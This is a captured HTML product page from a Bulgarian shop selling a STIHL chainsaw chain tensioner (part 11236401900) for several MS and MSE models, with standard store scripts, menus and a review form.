

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motorni-trioni.com/obtegach-za-motorna-rezachka-stihl-ms-210-ms-230
body_size: 14134
content:
  <!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Обтегач за моторна резачка STIHL MS 210, MS 230 - 11236401900</title>
<base href="https://motorni-trioni.com/" />

	<meta name="description" content="Обтегач за бензинов трион STIHL - модели MS 210, MS 230, MS 250 и за електрически трион STIHL - модели MSE 140, MSE 160." />
<meta name="keywords" content= "обтегач за моторна резачка stihl ms 210, ms 230, 11236401900, обтегачи stihl" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto:400,500,600,700,800,900" rel="stylesheet" type="text/css"> 
<link href="catalog/view/theme/OPC090213/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/lightbox.css" />


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/advanced_popup_cart/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/advanced_popup_cart.css?mv=2.7.0" type="text/css" rel="stylesheet" media="screen" />

<!-- Megnor www.templatemela.com - Start -->
<script  type="text/javascript" src="catalog/view/javascript/megnor/parallex.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Обтегач за моторна резачка STIHL MS 210, MS 230 - 11236401900"/>
<meta property="og:url" content="https://motorni-trioni.com/obtegach-za-motorna-rezachka-stihl-ms-210-ms-230"/>
<meta property="product:price:amount" content="1.64"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="og:image" content="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW14/11236401900-420x534.jpg"/>
<meta property="og:description" content="Обтегач за бензинов трион STIHL - модели MS 210, MS 230, MS 250 и за електрически трион STIHL - модели MSE 140, MSE 160."/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/motorni-trioni.com","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/motorni-trioni.com\/rezervni-chasti-stihl","name":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438 STIHL"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/motorni-trioni.com\/obtegachi-stihl","name":"\u041e\u0431\u0442\u0435\u0433\u0430\u0447\u0438 STIHL"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/motorni-trioni.com\/obtegach-za-motorna-rezachka-stihl-ms-210-ms-230","name":"\u041e\u0431\u0442\u0435\u0433\u0430\u0447 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 210, MS 230"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/motorni-trioni.com\/obtegach-za-motorna-rezachka-stihl-ms-210-ms-230","name":"\u041e\u0431\u0442\u0435\u0433\u0430\u0447 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 210, MS 230 - 11236401900","category":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438 STIHL &raquo; \u041e\u0431\u0442\u0435\u0433\u0430\u0447\u0438 STIHL &raquo; \u041e\u0431\u0442\u0435\u0433\u0430\u0447 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 210, MS 230","image":"https:\/\/motorni-trioni.com\/image\/cache\/catalog\/REZERVNI-CHASTI\/NEW14\/11236401900-420x534.jpg","model":"11236401900","description":"\u041e\u0431\u0442\u0435\u0433\u0430\u0447 \u0437\u0430 \u0431\u0435\u043d\u0437\u0438\u043d\u043e\u0432 \u0442\u0440\u0438\u043e\u043d STIHL - \u043c\u043e\u0434\u0435\u043b\u0438 MS 210, MS 230, MS 250 \u0438 \u0437\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0442\u0440\u0438\u043e\u043d STIHL - \u043c\u043e\u0434\u0435\u043b\u0438 MSE 140, MSE 160.","manufacturer":"STIHL \u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438","offers":{"name":"\u041e\u0431\u0442\u0435\u0433\u0430\u0447 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 210, MS 230 - 11236401900","category":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438 STIHL &raquo; \u041e\u0431\u0442\u0435\u0433\u0430\u0447\u0438 STIHL &raquo; \u041e\u0431\u0442\u0435\u0433\u0430\u0447 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 210, MS 230","price":1.64,"priceCurrency":"EUR","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"},"availability":"http:\/\/schema.org\/InStock"}}</script>

      
		<link href="https://motorni-trioni.com/obtegach-za-motorna-rezachka-stihl-ms-210-ms-230" rel="canonical" />
		<link href="https://motorni-trioni.com/image/catalog/1sliders/favicon-stihl.png" rel="icon" />
	<script src="catalog/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/advanced_popup_cart/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.7.0" type="text/javascript"></script>
<script src="catalog/view/javascript/do-not-track.js?v=4" type="text/javascript"></script>
	<!-- Advanced Popup Cart -->
<style>.apc-btn-checkout {background-color: #ff7100 !important;border-color: #ff7100 !important;outline-style: none;background-image: none;text-shadow: none;}.apc-btn-checkout:hover {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.1);}.apc-btn-checkout:active {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.2);}.apc-btn-checkout {color: #ffffff !important;}</style>
<script>
document.addEventListener("DOMContentLoaded", function() {
  var apcOptions = {
    products_in_cart: [],
    open_when_added: 1,
    autoclose_delay: 0,
    replace_button: 0,
    do_not_add_to_cart: 0,
    btn_in_cart_cp: 'In cart',
    btn_in_cart_pp: 'In cart, buy more?',
    base_path: 'extension/module/advanced_popup_cart',
    text_loading: 'Зареждане...',
    oip_status: 0,
    zone_id: '',
    shipping_method: '',
    shipping_country_url: 'extension/total/shipping/country&country_id=',
    shipping_quote_url: 'extension/total/shipping/quote',
    text_select: ' --- Изберете --- ',
    text_none: ' --- Нищо --- ',
    button_cancel: 'Откажи',
    button_shipping: 'Приложи транспорт',
  };
  window.apc = new AdvancedPopupCart(apcOptions);
});
</script>
<!-- Advanced Popup Cart END -->
		

<script async defer src="https://www.googletagmanager.com/gtag/js?id=G-T7L583S2VY"></script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());var enhanced_conversion_data;}</script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');}</script>
</head>


<body class="product-product-15044 layout-1">
<div class="main-header">
<nav id="top">
  <div class="container">
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://motorni-trioni.com/kontakti"><i class="fa fa-phone"></i></a> Телефон за поръчка: 0889 53 63 00, 0898 53 63 00, 0892 26 12 89, 0886 10 42 66</li>	
  </div>
</nav>
<div class="header-bg">
<header>
  <div class="container">
	<div class="header_left">
      <div class="header-logo">
        <div id="logo">
                    <a href="https://motorni-trioni.com"><img src="https://motorni-trioni.com/image/catalog/logo-new.jpg" title="Моторни триони" alt="Моторни триони" class="img-responsive"  width="165" height="65"/></a>
                  </div>
      </div>
	  </div>
	<div class="header_right">
	  <div class="contact_us"> <div class="cms-data"><span class="header_call"><img src="catalog/view/theme/OPC090213/image/dikarlogo.jpg" alt="Дикар Консулт ООД" height="65" width="329" width="329" height="65"></span> </div></div>
	  <div class="header_cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
	  <div class="header_search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Търсене" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
	  
      </div>
  </div>
</header>
<nav class="nav-container" role="navigation">
<div class="nav-inner container">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
  <ul class="main-navigation">
  		
	<li> <a href="#">Начало</a></li>     
			<li class="level0">
			<a href="https://motorni-trioni.com/products">
			<span data-hover="Продукти">ПРОДУКТИ</span>
			</a>

		<span class="active_menu"></span>
					<div class="categorybg">
						 <div class="categoryinner">
	    			<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki">Косачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/praskachki">Пръскачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/motofrezi">Мотофрези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/svredeli">Свредели</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></b>
			
		</li></ul>
		
						</div>
					</div>
	<li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
				 <li><a href="kontakti">КОНТАКТИ</a></li>
  </ul>
  
</div>
</div>
<!--  =============================================== Mobile menu start  =============================================  -->
<div id="res-menu" class="main-menu nav-container1">
	<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
    <ul class="main-navigation">
    	
	<li> <a href="#">Начало</a></li>     
	    <li><a href="https://motorni-trioni.com/products">Продукти</a>
	    		     <ul>
		      		    	<li><a href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki">Косачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></li>
		      		    	<li><a href="https://motorni-trioni.com/praskachki">Пръскачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/motofrezi">Мотофрези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></li>
		      		    	<li><a href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/svredeli">Свредели</a></li>
		      		    	<li><a href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></li>
		      		    	<li><a href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></li>
		      		    	<li><a href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></li>
		      		    	<li><a href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></li>
		      		    	<li><a href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></li>
		      		    	<li><a href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></li>
		      		    </ul>
	        </li>
    <li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
		 <li><a href="kontakti">КОНТАКТИ</a></li>
    </ul>
	</div>
<!--  ================================ Mobile menu end   ======================================   --> 
<!-- ======= Menu Code END ========= -->
 
</div>
</nav> 
</div> 


            			

            			
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://motorni-trioni.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></li>
        <li><a href="https://motorni-trioni.com/obtegachi-stihl">Обтегачи STIHL</a></li>
        <li><a href="https://motorni-trioni.com/obtegach-za-motorna-rezachka-stihl-ms-210-ms-230">Обтегач за моторна резачка STIHL MS 210, MS 230</a></li>
      </ul>
  <div class="row">                <div id="content" class="productpage col-sm-12"><style type="text/css">
.iSearchBox li .iMarq {
    background-color:#ff7100;    
}
.iSearchBoxWrapper .iSearchBox {
    width: 300px;    
}

    .iSearchBox li .iSearchModel {
        display:none;    
    }
    .iSearchBox li h3 {
        font-size:14px;    
    }
    .iSearchBox li h3 {
        width:42%;    
    }
.iSearchBox li h3 {
    font-weight:bold;    
}
</style>

<style type="text/css">
    </style>

<script type="text/javascript">
    var ocVersion = "2.3.0.2";
    var moreResultsText = 'Виж всички резултати';
    var noResultsText = 'Няма намерени резултати';
    //var SCWords = $.parseJSON('[{"incorrect":"cnema","correct":"cinema"}]');
    //var spellCheckSystem = 'no';
    var useAJAX = 'yes';
    var loadImagesOnInstantSearch = 'yes';
    var useStrictSearch = 'no';
    var responsiveDesign = 'yes';
    var afterHittingEnter = 'isearchengine2000';
    var productHeadingInstant = 'Най-търсени резултати';
    var suggestionHeadingInstant = 'Предложения';
    var searchInModel = 'yes';
    var searchInDescription = false;
    var productsData = [];
    var iSearchResultsLimit = '5';
    var isearch_module_path = 'extension/module/isearch';
</script>      <div class="row">
        
		
		                        
		<div class="col-sm-8 product-left">
		<div class="product-info">
         	
	
	
    <div class="left product-image thumbnails">
            
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW14/11236401900-500x500.jpg" title="Обтегач за моторна резачка STIHL MS 210, MS 230"><img id="tmzoom" src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW14/11236401900-420x534.jpg" data-zoom-image="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW14/11236401900-500x500.jpg" title="Обтегач за моторна резачка STIHL MS 210, MS 230" alt="Обтегач за моторна резачка STIHL MS 210, MS 230"  width="420" height="534"/></a></div> 
            		  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	</div>
        </div>
	
                                <div class="col-sm-4 product-right">
		<h1 class="product-title">Обтегач за моторна резачка STIHL MS 210, MS 230</h1>
		            <div class="rating-wrapper">            
                                          <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                          <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a><a class="write-review" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;"><i class="fa fa-pencil"></i> Напишете отзив</a>
		  </div>
              
		  
      	 
		  <div class="description">
			<table class="product-description"> <!-- Megnor <table> Start -->	
							<tr><td><span>Марка</span></td><td class="description-right"><a href="https://motorni-trioni.com/STIHL Резервни части">STIHL Резервни части</a></td></tr>
							<tr><td><span>Модел</span></td><td class="description-right">11236401900</td></tr>
							<tr><td><span>Наличност</span></td><td class="description-right">На склад</td></tr>
			</table>	<!-- Megnor <table> End -->	
		</div>
                    <ul class="list-unstyled">
                        <li>
              <h3 class="product-price">1.64 € / 3.21  лв. с ДДС</h3>
            </li>
                       

                        
                                  </ul>
                    <div id="product">
                                    <div class="form-group qty">
              <label class="control-label" for="input-quantity">Брой</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="15044" />

                <button type="button" id="button-fastorder15044" data-loading-text="Зареждане..." class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
            
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>
              <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('15044');"><i class="fa fa-clone"></i></button>

            			

            			
			</div>
            
                        </div>
            <br> 
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://motorni-trioni.com/obtegach-za-motorna-rezachka-stihl-ms-210-ms-230"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script async type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          
        </div>
		</div>
		</div>
		<div class="right_column"></div>
		                        <div class="col-sm-12" id="tabs_info">
				<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
            
						
            <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="margin-bottom: 10px;">Обтегач за бензинов трион STIHL - модели<b> MS 210, MS 230, MS 250</b> и за електрически трион STIHL - модели <b>MSE 140, MSE 160</b>.<br><br></p>
            						<br><table class="table table-bordered table-striped">                                <thead>                  <tr>                    <td colspan="2"><strong>Технически характеристики</strong></td>                  </tr>                </thead>                <tbody>                                    <tr>                    <td>Тип </td>                    <td>за моторен трион</td>                  </tr>                                  </tbody>                              </table>			  			  </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h3>Напишете отзив</h3>				
				                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                				<div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
				               </form>
            </div>

						
                      </div>
		</div>

      	  <div class="box related">
	  
	   <div class="box-heading">Сходни продукти</div>
	   <div class="box-content">
			<div id="products-related" class="related-products">
						
					
				
				<div class="box-product productbox-grid" id="related-grid">
				
      		  				<div class="product-items">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/obtegach-za-motorna-rezachka-stihl-ms-260-ms-270">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW14/11256401900-222x288.jpg" title="Обтегач за моторна резачка STIHL MS 260, MS 270" alt="Обтегач за моторна резачка STIHL MS 260, MS 270" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('15043');"><span>Купи</span></button>
